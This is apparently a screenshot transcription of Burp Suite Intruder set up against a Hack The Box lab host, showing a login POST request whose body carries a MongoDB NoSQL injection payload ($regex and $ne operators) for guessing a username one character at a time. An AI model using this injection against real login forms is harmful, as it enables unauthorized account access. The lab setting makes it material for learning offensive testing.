 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=p956g6hil35e9ph0sd56qnvo2l
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^a§letra§.*&password[$ne]=senha&login=login